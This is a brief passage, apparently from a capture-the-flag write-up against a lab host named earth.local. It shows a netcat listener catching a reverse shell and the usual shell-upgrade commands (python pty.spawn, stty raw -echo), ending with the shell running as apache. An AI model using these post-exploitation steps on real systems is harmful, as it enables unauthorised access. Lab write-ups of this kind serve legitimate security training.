 connect to [192.168.141.129] from earth.local [192.168.141.131] 59784
bash: cannot set terminal process group (949): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
bash-5.1$ export TERM=xterm
export TERM=xterm
bash-5.1$ ^Z
zsh: suspended  nc -lvvp 1234
┌──(root㉿localhost)-[~/桌面]
└─# stty raw -echo; fg
[1]  + continued  nc -lvvp 1234
whoami
apache